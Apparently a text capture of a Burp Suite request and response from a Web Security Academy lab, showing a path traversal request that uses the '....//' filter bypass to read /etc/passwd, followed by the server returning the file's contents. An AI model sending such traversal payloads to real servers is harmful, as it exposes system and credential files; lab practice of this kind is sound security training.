 Send
Cancel
Burp AI
Target: https://0a2000ce044f899181a
Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a2000ce044f899181a5575e0078009b.web-security-academy.net
3 Cookie: session=B7DszYbURdHjxhp9rkhlciUoH2knH2Q8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a2000ce044f899181a5575e0078009b.web-security-academy.net/product?prod
uctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights